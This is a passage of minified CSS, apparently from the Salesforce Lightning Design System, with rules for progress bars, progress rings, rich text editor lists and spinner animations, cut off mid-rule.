.slds-progress-bar__value{border-radius:.5rem}.slds-progress-bar__value{display:block;background:#5eb4ff;height:100%}.slds-progress-bar__value_success{background:#4bca81}.slds-progress-bar_vertical{height:100%;width:.5rem}.slds-progress-bar_vertical.slds-progress-bar_x-small{width:.125rem}.slds-progress-bar_vertical.slds-progress-bar_small{width:.25rem}.slds-progress-bar_vertical.slds-progress-bar_medium{width:.5rem}.slds-progress-bar_vertical.slds-progress-bar_large{width:.75rem}.slds-progress{position:relative;max-width:70%;width:100%;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;margin:auto}.slds-progress--shade .slds-progress__item.slds-is-active .slds-progress__marker,.slds-progress--shade .slds-progress__item.slds-is-completed .slds-progress__marker,.slds-progress_shade .slds-progress__item.slds-is-active .slds-progress__marker,.slds-progress_shade .slds-progress__item.slds-is-completed .slds-progress__marker{background:#f3f2f2}.slds-progress--shade .slds-progress__item.slds-is-completed .slds-progress__marker--icon,.slds-progress--shade .slds-progress__item.slds-is-completed .slds-progress__marker_icon,.slds-progress_shade .slds-progress__item.slds-is-completed .slds-progress__marker--icon,.slds-progress_shade .slds-progress__item.slds-is-completed .slds-progress__marker_icon{border-color:#f3f2f2}.slds-progress--shade .slds-progress__item.slds-is-active .slds-progress__marker,.slds-progress_shade .slds-progress__item.slds-is-active .slds-progress__marker{-webkit-box-shadow:#f3f2f2 0 0 0 4px;box-shadow:#f3f2f2 0 0 0 4px}.slds-progress--shade .slds-progress__item.slds-is-active .slds-progress__marker:focus,.slds-progress_shade .slds-progress__item.slds-is-active .slds-progress__marker:focus{-webkit-box-shadow:#f3f2f2 0 0 0 4px,0 0 3px 4px #0070d2;box-shadow:#f3f2f2 0 0 0 4px,0 0 3px 4px #0070d2}.slds-progress--shade .slds-progress__item.slds-has-error .slds-progress__marker,.slds-progress--shade .slds-progress__item.slds-has-error .slds-progress__marker:focus,.slds-progress--shade .slds-progress__item.slds-has-error .slds-progress__marker:hover,.slds-progress_shade .slds-progress__item.slds-has-error .slds-progress__marker,.slds-progress_shade .slds-progress__item.slds-has-error .slds-progress__marker:focus,.slds-progress_shade .slds-progress__item.slds-has-error .slds-progress__marker:hover{background:#f3f2f2}.slds-progress--shade .slds-progress__item .slds-progress__marker,.slds-progress_shade .slds-progress__item .slds-progress__marker{border-color:#f3f2f2}.slds-progress .slds-progress-bar{position:absolute;top:50%;margin-top:-.0625rem}.slds-progress__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;margin:auto;position:relative;z-index:1}.slds-progress__item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-item-align:center;align-self:center}.slds-progress__item.slds-is-active .slds-progress__marker,.slds-progress__item.slds-is-completed .slds-progress__marker{background:#fff;border-color:#1589ee}.slds-progress__item.slds-is-completed .slds-progress__marker--icon,.slds-progress__item.slds-is-completed .slds-progress__marker_icon{border-color:#fff;color:#5eb4ff}.slds-progress__item.slds-is-active .slds-progress__marker{-webkit-box-shadow:#fff 0 0 0 4px;box-shadow:#fff 0 0 0 4px}.slds-progress__item.slds-is-active .slds-progress__marker:focus,.slds-progress__item.slds-is-active .slds-progress__marker:hover{border-color:#0070d2}.slds-progress__item.slds-is-active .slds-progress__marker:focus{-webkit-box-shadow:#fff 0 0 0 4px,0 0 3px 4px #0070d2;box-shadow:#fff 0 0 0 4px,0 0 3px 4px #0070d2}.slds-progress__item.slds-has-error .slds-progress__marker,.slds-progress__item.slds-has-error .slds-progress__marker:focus,.slds-progress__item.slds-has-error .slds-progress__marker:hover{color:#c23934;background:#fff;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}.slds-progress__item.slds-has-error .slds-progress__marker:focus{-webkit-box-shadow:0 0 3px 0 #c23934;box-shadow:0 0 3px 0 #c23934}.slds-progress__marker{width:1rem;height:1rem;position:relative;border-radius:50%;background:#dddbda;border:4px solid #fff;vertical-align:middle}.slds-progress__marker--icon,.slds-progress__marker_icon{width:auto;height:auto}.slds-progress_vertical{max-width:none}.slds-progress_vertical .slds-progress__list{display:block}.slds-progress_vertical .slds-progress__item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:left;align-self:left;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0}.slds-progress_vertical .slds-progress__item:after,.slds-progress_vertical .slds-progress__item:before{content:"";position:absolute;left:calc((1rem / 2) - 1px);width:2px;background-color:#dddbda}.slds-progress_vertical .slds-progress__item:before{top:0;bottom:50%}.slds-progress_vertical .slds-progress__item:after{top:50%;bottom:0}.slds-progress_vertical .slds-progress__item:first-child:before,.slds-progress_vertical .slds-progress__item:last-child:after{display:none}.slds-progress_vertical .slds-progress__item.slds-has-error:before,.slds-progress_vertical .slds-progress__item.slds-is-active:before,.slds-progress_vertical .slds-progress__item.slds-is-completed:after,.slds-progress_vertical .slds-progress__item.slds-is-completed:before{background-color:#5eb4ff}.slds-progress_vertical .slds-progress__item_content{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:.75rem;padding-bottom:.75rem}.slds-progress_vertical .slds-progress__list-bordered .slds-progress__item:not(:last-child) .slds-progress__item_content{border-bottom:1px #dddbda solid}.slds-progress_vertical .slds-progress__marker{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:1rem;min-width:1rem;z-index:5}.slds-progress_vertical .slds-progress__marker_icon{border-right:0;border-left:0}.slds-progress_vertical .slds-progress__item.slds-is-completed .slds-progress__marker_icon svg{fill:#5eb4ff}.slds-progress_vertical .slds-progress__item.slds-is-completed .slds-progress__marker_icon-success svg{fill:#4bca81}.slds-progress_vertical .slds-progress__item.slds-has-error .slds-progress__marker_icon svg{fill:#c23934}.slds-progress_success .slds-progress__item.slds-has-error:before,.slds-progress_success .slds-progress__item.slds-is-active:before,.slds-progress_success .slds-progress__item.slds-is-completed:after,.slds-progress_success .slds-progress__item.slds-is-completed:before{opacity:.3;background-color:#4bca81}.slds-progress-ring{position:relative;display:inline-block;height:1.5rem;width:1.5rem;border-radius:1.5rem;background:#dddbda}.slds-progress-ring .slds-icon_container{line-height:0}.slds-progress-ring__progress{position:absolute;top:0;left:0;height:100%;width:100%;-webkit-transform:scale(-1,1) rotate(-90deg);transform:scale(-1,1) rotate(-90deg)}.slds-progress-ring__progress svg{width:100%}.slds-progress-ring__path{fill:#4bca81}.slds-progress-ring__content{position:absolute;top:.1875rem;right:.1875rem;bottom:.1875rem;left:.1875rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:1.5rem;background:#fff}.slds-progress-ring__content .slds-icon{width:.75rem}.slds-progress-ring_warning .slds-progress-ring__content{background:#fff}.slds-progress-ring_warning .slds-icon,.slds-progress-ring_warning .slds-progress-ring__path{fill:#ffb75d}.slds-progress-ring_expired .slds-progress-ring__content{background:#fff}.slds-progress-ring_expired .slds-icon,.slds-progress-ring_expired .slds-progress-ring__path{fill:#d4504c}.slds-progress-ring_complete .slds-icon{fill:#fff}.slds-progress-ring_complete .slds-progress-ring__path{fill:#4bca81}.slds-progress-ring_complete .slds-progress-ring__content{background:#4bca81}.slds-progress-ring_large{height:2rem;width:2rem}.slds-progress-ring_large .slds-icon{width:1rem}.slds-progress-ring_active-step .slds-progress-ring__path{fill:#1589ee}.slds-rich-text-editor{border:1px solid #dddbda;border-radius:.25rem}.slds-rich-text-editor_toolbar-only{border:0;border-radius:0}.slds-rich-text-editor__toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;white-space:nowrap;position:relative;padding:.5rem .5rem .25rem .5rem;border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-bottom:1px solid #dddbda;background-color:#f3f2f2}.slds-rich-text-editor__col{-ms-flex-item-align:center;align-self:center}.slds-rich-text-editor__col+.slds-rich-text-editor__col{margin-left:.5rem}.slds-rich-text-editor__col_grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.slds-rich-text-editor__toolbar_bottom{border-radius:0 0 .25rem .25rem;border-top:1px solid #dddbda;border-bottom:0}.slds-rich-text-editor__toolbar_detached{border-radius:0;border-top:0;border-bottom:0}.slds-rich-text-editor .slds-button-group-list{margin-right:.25rem;margin-bottom:.25rem;margin-left:0}.slds-rich-text-editor .slds-button-group-list:last-child{margin-right:0}.slds-rich-text-editor__select{margin-right:.25rem;margin-bottom:.25rem}.slds-rich-text-editor__select_x-small{max-width:12rem;width:auto}.slds-rich-text-editor__select_xx-small{max-width:6rem;width:auto}.slds-region_narrow .slds-combobox{max-width:11rem}.slds-rich-text-editor.slds-has-focus{border-color:#1589ee;-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2}.slds-rich-text-editor.slds-has-error{border:2px solid #c23934}.slds-rich-text-editor.slds-has-error .slds-input{border-color:#dddbda;-webkit-box-shadow:none;box-shadow:none}.slds-rich-text-editor.slds-has-error .slds-form-element__help{background:#fff;margin-top:0;border-radius:0 0 .125rem .125rem}.slds-rich-text-area__content{overflow-y:auto;min-height:6rem;max-height:15rem;padding:1rem;background-color:#fff}.slds-picklist__label[disabled] .slds-icon{fill:#dddbda}[contenteditable]:focus{outline:0}.slds-rich-text-editor__textarea:last-child .slds-rich-text-area__content{border-radius:0 0 .25rem .25rem}.slds-rich-text-editor__textarea:first-child .slds-rich-text-area__content{border-radius:.25rem .25rem 0 0}.slds-rich-text-editor__textarea .ql-editor{white-space:pre-wrap;word-wrap:break-word;-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.slds-rich-text-editor__textarea .ql-editor.ql-blank:before{color:#54698d;content:attr(data-placeholder);pointer-events:none;position:absolute}.slds-rich-text-editor__textarea .ql-editor a{text-decoration:underline}.slds-rich-text-editor__textarea .overflow-menu{z-index:2}.slds-rich-text-editor__textarea .ql-active{background-color:#eef1f6}.slds-rich-text-editor__textarea .ql-clipboard{position:absolute!important;margin:-1px!important;border:0!important;padding:0!important;width:1px!important;height:1px!important;overflow:hidden!important;clip:rect(0 0 0 0)!important}.slds-rich-text-editor__textarea blockquote,.slds-rich-text-editor__textarea h1,.slds-rich-text-editor__textarea h2,.slds-rich-text-editor__textarea h3,.slds-rich-text-editor__textarea h4,.slds-rich-text-editor__textarea h5,.slds-rich-text-editor__textarea h6,.slds-rich-text-editor__textarea ol,.slds-rich-text-editor__textarea p,.slds-rich-text-editor__textarea pre,.slds-rich-text-editor__textarea ul{counter-reset:list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}.slds-rich-text-editor__textarea ol,.slds-rich-text-editor__textarea ul{margin:0;padding:0;padding-left:1.5em}.slds-rich-text-editor__textarea ol>li{list-style-type:none}.slds-rich-text-editor__textarea ul>li{list-style-type:none}.slds-rich-text-editor__textarea ul>li:before{content:"•";vertical-align:middle;display:inline-block;line-height:normal}.slds-rich-text-editor__textarea ul[data-checked=false],.slds-rich-text-editor__textarea ul[data-checked=true]{pointer-events:none}.slds-rich-text-editor__textarea ul[data-checked=true]>li:before{color:#777;cursor:pointer;pointer-events:all}.slds-rich-text-editor__textarea ul[data-checked=false]>li:before{color:#777;cursor:pointer;pointer-events:all}.slds-rich-text-editor__textarea ul[data-checked=true]>li:before{content:"☑"}.slds-rich-text-editor__textarea ul[data-checked=false]>li:before{content:"☐"}.slds-rich-text-editor__textarea li:before{display:inline-block;margin-right:.3em;text-align:right;white-space:nowrap;width:1.2em}.slds-rich-text-editor__textarea li:not(.ql-direction-rtl):before{margin-left:-1.5em}.slds-rich-text-editor__textarea ol li,.slds-rich-text-editor__textarea ul li{padding-left:1.5em}.slds-rich-text-editor__textarea ol li{counter-reset:list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9;counter-increment:list-num}.slds-rich-text-editor__textarea ol li:before{content:counter(list-num,decimal) ". "}.slds-rich-text-editor__textarea ol li.ql-indent-1{counter-increment:list-1;counter-reset:list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}.slds-rich-text-editor__textarea ol li.ql-indent-1:before{content:counter(list-1,lower-alpha) ". "}.slds-rich-text-editor__textarea ol li.ql-indent-2{counter-increment:list-2;counter-reset:list-3 list-4 list-5 list-6 list-7 list-8 list-9}.slds-rich-text-editor__textarea ol li.ql-indent-2:before{content:counter(list-2,lower-roman) ". "}.slds-rich-text-editor__textarea ol li.ql-indent-3{counter-increment:list-3;counter-reset:list-4 list-5 list-6 list-7 list-8 list-9}.slds-rich-text-editor__textarea ol li.ql-indent-3:before{content:counter(list-3,decimal) ". "}.slds-rich-text-editor__textarea ol li.ql-indent-4{counter-increment:list-4;counter-reset:list-5 list-6 list-7 list-8 list-9}.slds-rich-text-editor__textarea ol li.ql-indent-4:before{content:counter(list-4,lower-alpha) ". "}.slds-rich-text-editor__textarea ol li.ql-indent-5{counter-increment:list-5;counter-reset:list-6 list-7 list-8 list-9}.slds-rich-text-editor__textarea ol li.ql-indent-5:before{content:counter(list-5,lower-roman) ". "}.slds-rich-text-editor__textarea ol li.ql-indent-6{counter-increment:list-6;counter-reset:list-7 list-8 list-9}.slds-rich-text-editor__textarea ol li.ql-indent-6:before{content:counter(list-6,decimal) ". "}.slds-rich-text-editor__textarea ol li.ql-indent-7{counter-increment:list-7;counter-reset:list-8 list-9}.slds-rich-text-editor__textarea ol li.ql-indent-7:before{content:counter(list-7,lower-alpha) ". "}.slds-rich-text-editor__textarea ol li.ql-indent-8{counter-increment:list-8;counter-reset:list-9}.slds-rich-text-editor__textarea ol li.ql-indent-8:before{content:counter(list-8,lower-roman) ". "}.slds-rich-text-editor__textarea ol li.ql-indent-9{counter-increment:list-9}.slds-rich-text-editor__textarea ol li.ql-indent-9:before{content:counter(list-9,decimal) ". "}.slds-rich-text-editor__textarea ul li.ql-indent-1:before{content:"◦"}.slds-rich-text-editor__textarea ul li.ql-indent-2:before,.slds-rich-text-editor__textarea ul li.ql-indent-3:before,.slds-rich-text-editor__textarea ul li.ql-indent-4:before,.slds-rich-text-editor__textarea ul li.ql-indent-5:before,.slds-rich-text-editor__textarea ul li.ql-indent-6:before,.slds-rich-text-editor__textarea ul li.ql-indent-7:before,.slds-rich-text-editor__textarea ul li.ql-indent-8:before{content:"▪"}.slds-rich-text-editor__textarea li.ql-indent-1:not(.ql-direction-rtl){padding-left:4.5em}.slds-rich-text-editor__textarea li.ql-indent-1.ql-direction-rtl.ql-align-right{padding-right:4.5em}.slds-rich-text-editor__textarea li.ql-indent-2:not(.ql-direction-rtl){padding-left:7.5em}.slds-rich-text-editor__textarea li.ql-indent-2.ql-direction-rtl.ql-align-right{padding-right:7.5em}.slds-rich-text-editor__textarea li.ql-indent-3:not(.ql-direction-rtl){padding-left:10.5em}.slds-rich-text-editor__textarea li.ql-indent-3.ql-direction-rtl.ql-align-right{padding-right:10.5em}.slds-rich-text-editor__textarea li.ql-indent-4:not(.ql-direction-rtl){padding-left:13.5em}.slds-rich-text-editor__textarea li.ql-indent-4.ql-direction-rtl.ql-align-right{padding-right:13.5em}.slds-rich-text-editor__textarea li.ql-indent-5:not(.ql-direction-rtl){padding-left:16.5em}.slds-rich-text-editor__textarea li.ql-indent-5.ql-direction-rtl.ql-align-right{padding-right:16.5em}.slds-rich-text-editor__textarea li.ql-indent-6:not(.ql-direction-rtl){padding-left:19.5em}.slds-rich-text-editor__textarea li.ql-indent-6.ql-direction-rtl.ql-align-right{padding-right:19.5em}.slds-rich-text-editor__textarea li.ql-indent-7:not(.ql-direction-rtl){padding-left:22.5em}.slds-rich-text-editor__textarea li.ql-indent-7.ql-direction-rtl.ql-align-right{padding-right:22.5em}.slds-rich-text-editor__textarea li.ql-indent-8:not(.ql-direction-rtl){padding-left:25.5em}.slds-rich-text-editor__textarea li.ql-indent-8.ql-direction-rtl.ql-align-right{padding-right:25.5em}.slds-rich-text-editor__textarea li.ql-indent-9:not(.ql-direction-rtl){padding-left:28.5em}.slds-rich-text-editor__textarea li.ql-indent-9.ql-direction-rtl.ql-align-right{padding-right:28.5em}.slds-rich-text-editor__output,.slds-rich-text-editor__textarea{line-height:1.5;overflow-wrap:break-word;word-wrap:break-word;-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.slds-rich-text-editor__output h1,.slds-rich-text-editor__textarea h1{font-size:1.5rem}.slds-rich-text-editor__output h2,.slds-rich-text-editor__textarea h2{font-size:1.125rem;font-weight:700}.slds-rich-text-editor__output h3,.slds-rich-text-editor__textarea h3{font-size:1.125rem}.slds-rich-text-editor__output h4,.slds-rich-text-editor__textarea h4{font-size:.875rem;font-weight:700}.slds-rich-text-editor__output h5,.slds-rich-text-editor__textarea h5{font-size:.875rem}.slds-rich-text-editor__output h6,.slds-rich-text-editor__textarea h6{font-size:.75rem;font-weight:700}.slds-rich-text-editor__output dl,.slds-rich-text-editor__output h1,.slds-rich-text-editor__output h2,.slds-rich-text-editor__output h3,.slds-rich-text-editor__output h4,.slds-rich-text-editor__output h5,.slds-rich-text-editor__output h6,.slds-rich-text-editor__output img,.slds-rich-text-editor__output ol,.slds-rich-text-editor__output ul,.slds-rich-text-editor__textarea dl,.slds-rich-text-editor__textarea h1,.slds-rich-text-editor__textarea h2,.slds-rich-text-editor__textarea h3,.slds-rich-text-editor__textarea h4,.slds-rich-text-editor__textarea h5,.slds-rich-text-editor__textarea h6,.slds-rich-text-editor__textarea img,.slds-rich-text-editor__textarea ol,.slds-rich-text-editor__textarea ul{margin-bottom:.75rem}.slds-rich-text-editor__output blockquote,.slds-rich-text-editor__textarea blockquote{margin:2rem 1.5rem}.slds-rich-text-editor__output ins,.slds-rich-text-editor__textarea ins{color:#027e46;text-decoration:underline}.slds-rich-text-editor__output del,.slds-rich-text-editor__textarea del{color:#c23934;text-decoration:line-through}.slds-rich-text-editor__output ul,.slds-rich-text-editor__textarea ul{margin-left:1.5rem;list-style:disc}.slds-rich-text-editor__output ul ul,.slds-rich-text-editor__textarea ul ul{list-style:circle;margin-bottom:0}.slds-rich-text-editor__output ul ul ul,.slds-rich-text-editor__textarea ul ul ul{list-style:square}.slds-rich-text-editor__output ul ol,.slds-rich-text-editor__textarea ul ol{margin-left:1.5rem;list-style:decimal;margin-bottom:0}.slds-rich-text-editor__output ol,.slds-rich-text-editor__textarea ol{margin-left:1.5rem;list-style:decimal}.slds-rich-text-editor__output ol ol,.slds-rich-text-editor__textarea ol ol{list-style:lower-alpha;margin-bottom:0}.slds-rich-text-editor__output ol ol ol,.slds-rich-text-editor__textarea ol ol ol{list-style:lower-roman}.slds-rich-text-editor__output ol ul,.slds-rich-text-editor__textarea ol ul{margin-left:1.5rem;list-style:disc;margin-bottom:0}.slds-rich-text-editor__output dd,.slds-rich-text-editor__textarea dd{margin-left:2.5rem}.slds-rich-text-editor__output abbr[title],.slds-rich-text-editor__output acronym[title],.slds-rich-text-editor__textarea abbr[title],.slds-rich-text-editor__textarea acronym[title]{border-bottom:1px dotted;cursor:help}.slds-rich-text-editor__output table,.slds-rich-text-editor__textarea table{overflow-wrap:normal;word-wrap:normal;word-break:normal;width:auto}.slds-rich-text-editor__output table caption,.slds-rich-text-editor__textarea table caption{text-align:center}.slds-rich-text-editor__output td,.slds-rich-text-editor__output th,.slds-rich-text-editor__textarea td,.slds-rich-text-editor__textarea th{padding:.5rem}.slds-rich-text-editor__output .sans-serif,.slds-rich-text-editor__textarea .sans-serif{font-family:sans-serif}.slds-rich-text-editor__output .courier,.slds-rich-text-editor__textarea .courier{font-family:courier}.slds-rich-text-editor__output .verdana,.slds-rich-text-editor__textarea .verdana{font-family:verdana}.slds-rich-text-editor__output .tahoma,.slds-rich-text-editor__textarea .tahoma{font-family:tahoma}.slds-rich-text-editor__output .garamond,.slds-rich-text-editor__textarea .garamond{font-family:garamond}.slds-rich-text-editor__output .serif,.slds-rich-text-editor__textarea .serif{font-family:serif}.slds-rich-text-editor__output .ql-indent-1:not(.ql-direction-rtl),.slds-rich-text-editor__textarea .ql-indent-1:not(.ql-direction-rtl){padding-left:3em}.slds-rich-text-editor__output .ql-indent-1.ql-direction-rtl.ql-align-right,.slds-rich-text-editor__textarea .ql-indent-1.ql-direction-rtl.ql-align-right{padding-right:3em}.slds-rich-text-editor__output .ql-indent-2:not(.ql-direction-rtl),.slds-rich-text-editor__textarea .ql-indent-2:not(.ql-direction-rtl){padding-left:6em}.slds-rich-text-editor__output .ql-indent-2.ql-direction-rtl.ql-align-right,.slds-rich-text-editor__textarea .ql-indent-2.ql-direction-rtl.ql-align-right{padding-right:6em}.slds-rich-text-editor__output .ql-indent-3:not(.ql-direction-rtl),.slds-rich-text-editor__textarea .ql-indent-3:not(.ql-direction-rtl){padding-left:9em}.slds-rich-text-editor__output .ql-indent-3.ql-direction-rtl.ql-align-right,.slds-rich-text-editor__textarea .ql-indent-3.ql-direction-rtl.ql-align-right{padding-right:9em}.slds-rich-text-editor__output .ql-indent-4:not(.ql-direction-rtl),.slds-rich-text-editor__textarea .ql-indent-4:not(.ql-direction-rtl){padding-left:12em}.slds-rich-text-editor__output .ql-indent-4.ql-direction-rtl.ql-align-right,.slds-rich-text-editor__textarea .ql-indent-4.ql-direction-rtl.ql-align-right{padding-right:12em}.slds-rich-text-editor__output .ql-indent-5:not(.ql-direction-rtl),.slds-rich-text-editor__textarea .ql-indent-5:not(.ql-direction-rtl){padding-left:15em}.slds-rich-text-editor__output .ql-indent-5.ql-direction-rtl.ql-align-right,.slds-rich-text-editor__textarea .ql-indent-5.ql-direction-rtl.ql-align-right{padding-right:15em}.slds-rich-text-editor__output .ql-indent-6:not(.ql-direction-rtl),.slds-rich-text-editor__textarea .ql-indent-6:not(.ql-direction-rtl){padding-left:18em}.slds-rich-text-editor__output .ql-indent-6.ql-direction-rtl.ql-align-right,.slds-rich-text-editor__textarea .ql-indent-6.ql-direction-rtl.ql-align-right{padding-right:18em}.slds-rich-text-editor__output .ql-indent-7:not(.ql-direction-rtl),.slds-rich-text-editor__textarea .ql-indent-7:not(.ql-direction-rtl){padding-left:21em}.slds-rich-text-editor__output .ql-indent-7.ql-direction-rtl.ql-align-right,.slds-rich-text-editor__textarea .ql-indent-7.ql-direction-rtl.ql-align-right{padding-right:21em}.slds-rich-text-editor__output .ql-indent-8:not(.ql-direction-rtl),.slds-rich-text-editor__textarea .ql-indent-8:not(.ql-direction-rtl){padding-left:24em}.slds-rich-text-editor__output .ql-indent-8.ql-direction-rtl.ql-align-right,.slds-rich-text-editor__textarea .ql-indent-8.ql-direction-rtl.ql-align-right{padding-right:24em}.slds-rich-text-editor__output .ql-indent-9:not(.ql-direction-rtl),.slds-rich-text-editor__textarea .ql-indent-9:not(.ql-direction-rtl){padding-left:27em}.slds-rich-text-editor__output .ql-indent-9.ql-direction-rtl.ql-align-right,.slds-rich-text-editor__textarea .ql-indent-9.ql-direction-rtl.ql-align-right{padding-right:27em}.slds-spinner_container{position:absolute;top:0;right:0;bottom:0;left:0;z-index:9050;background-color:rgba(255,255,255,.75);visibility:visible;opacity:1;-webkit-transition:opacity .2s ease,visibility 0s;transition:opacity .2s ease,visibility 0s;-webkit-transition-delay:0s,.3s;transition-delay:0s,.3s}.slds-spinner_container.is-hidden{visibility:hidden;opacity:0;-webkit-transition:opacity .2s ease,visibility 0s;transition:opacity .2s ease,visibility 0s;-webkit-transition-delay:0s,0s;transition-delay:0s,0s}.slds-spinner_container.hide{display:none}.slds-spinner{position:absolute;top:50%;/*! @noflip */left:50%;z-index:9051;-webkit-transform:translate(-50%,-50%) rotate(90deg);transform:translate(-50%,-50%) rotate(90deg)}.slds-spinner_inline{position:relative;top:auto;left:auto;right:auto;bottom:auto;-webkit-transform:none;transform:none}.slds-spinner,.slds-spinner__dot-a,.slds-spinner__dot-b{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;will-change:transform}.slds-spinner__dot-a,.slds-spinner__dot-b{position:absolute;top:0;left:0;width:100%}.slds-spinner:after,.slds-spinner:before,.slds-spinner__dot-a:after,.slds-spinner__dot-a:before,.slds-spinner__dot-b:after,.slds-spinner__dot-b:before{content:"";position:absolute;background:#b0adab;border-radius:50%;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slds-spinner__dot-a{-webkit-transform:rotate(60deg);transform:rotate(60deg)}.slds-spinner__dot-b{-webkit-transform:rotate(120deg);transform:rotate(120deg)}.slds-spinner:before{-webkit-animation-delay:-.083s;animation-delay:-.083s}.slds-spinner__dot-a:before{-webkit-animation-delay:.083s;animation-delay:.083s}.slds-spinner__dot-b:before{-webkit-animation-delay:250ms;animation-delay:250ms}.slds-spinner:after{-webkit-animation-delay:.416s;animation-delay:.416s}.slds-spinner__dot-a:after{-webkit-animation-delay:.583s;animation-delay:.583s}.slds-spinner__dot-b:after{-webkit-animation-delay:750ms;animation-delay:750ms}.slds-spinner_delayed:before{-webkit-animation-delay:.216s;animation-delay:.216s}.slds-spinner_delayed .slds-spinner__dot-a:before{-webkit-animation-delay:.383s;animation-delay:.383s}.slds-spinner_delayed .slds-spinner__dot-b:before{-webkit-animation-delay:550ms;animation-delay:550ms}.slds-spinner_delayed:after{-webkit-animation-delay:.716s;animation-delay:.716s}.slds-spinner_delayed .slds-spinner__dot-a:after{-webkit-animation-delay:.883s;animation-delay:.883s}.slds-spinner_delayed .slds-spinner__dot-b:after{-webkit-animation-delay:1.05s;animation-delay:1.05s}.slds-spinner--brand .slds-spinner__dot-a:after,.slds-spinner--brand .slds-spinner__dot-a:before,.slds-spinner--brand .slds-spinner__dot-b:after,.slds-spinner--brand .slds-spinner__dot-b:before,.slds-spinner--brand.slds-spinner:after,.slds-spinner--brand.slds-spinner:before,.slds-spinner_brand .slds-spinner__dot-a:after,.slds-spinner_brand .slds-spinner__dot-a:before,.slds-spinner_brand .slds-spinner__dot-b:after,.slds-spinner_brand .slds-spinner__dot-b:before,.slds-spinner_brand.slds-spinner:after,.slds-spinner_brand.slds-spinner:before{background-color:#1589ee}.slds-spinner--inverse .slds-spinner__dot-a:after,.slds-spinner--inverse .slds-spinner__dot-a:before,.slds-spinner--inverse .slds-spinner__dot-b:after,.slds-spinner--inverse .slds-spinner__dot-b:before,.slds-spinner--inverse.slds-spinner:after,.slds-spinner--inverse.slds-spinner:before,.slds-spinner_inverse .slds-spinner__dot-a:after,.slds-spinner_inverse .slds-spinner__dot-a:before,.slds-spinner_inverse .slds-spinner__dot-b:after,.slds-spinner_inverse .slds-spinner__dot-b:before,.slds-spinner_inverse.slds-spinner:after,.slds-spinner_inverse.slds-spinner:before{background-color:#fff}.slds-spinner--xx-small,.slds-spinner_xx-small{width:.5rem}.slds-spinner--xx-small.slds-spinner_inline,.slds-spinner_xx-small.slds-spinner_inline{height:.5rem}.slds-spinner--xx-small .slds-spinner__dot-a:after,.slds-spinner--xx-small .slds-spinner__dot-a:before,.slds-spinner--xx-small .slds-spinner__dot-b:after,.slds-spinner--xx-small .slds-spinner__dot-b:before,.slds-spinner--xx-small.slds-spinner:after,.slds-spinner--xx-small.slds-spinner:before,.slds-spinner_xx-small .slds-spinner__dot-a:after,.slds-spinner_xx-small .slds-spinner__dot-a:before,.slds-spinner_xx-small .slds-spinner__dot-b:after,.slds-spinner_xx-small .slds-spinner__dot-b:before,.slds-spinner_xx-small.slds-spinner:after,.slds-spinner_xx-small.slds-spinner:before{width:.125rem;height:.125rem}.slds-spinner--xx-small .slds-spinner__dot-a:before,.slds-spinner--xx-small .slds-spinner__dot-b:before,.slds-spinner--xx-small.slds-spinner:before,.slds-spinner_xx-small .slds-spinner__dot-a:before,.slds-spinner_xx-small .slds-spinner__dot-b:before,.slds-spinner_xx-small.slds-spinner:before{top:-.0625rem;left:-.0625rem;-webkit-animation-name:dotsBounceBefore-extraExtraSmall;animation-name:dotsBounceBefore-extraExtraSmall}.slds-spinner--xx-small .slds-spinner__dot-a:after,.slds-spinner--xx-small .slds-spinner__dot-b:after,.slds-spinner--xx-small.slds-spinner:after,.slds-spinner_xx-small .slds-spinner__dot-a:after,.slds-spinner_xx-small .slds-spinner__dot-b:after,.slds-spinner_xx-small.slds-spinner:after{top:-.0625rem;right:-.0625rem;-webkit-animation-name:dotsBounceAfter-extraExtraSmall;animation-name:dotsBounceAfter-extraExtraSmall}@-webkit-keyframes dotsBounceBefore-extraExtraSmall{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}60%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-animation-timing-function:cubic-bezier(.275,.0425,.34,.265);animation-timing-function:cubic-bezier(.275,.0425,.34,.265)}80%{-webkit-transform:translate3d(-.125rem,0,0);transform:translate3d(-.125rem,0,0);-webkit-animation-timing-function:cubic-bezier(0,.555,.35,.715);animation-timing-function:cubic-bezier(0,.555,.35,.715)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes 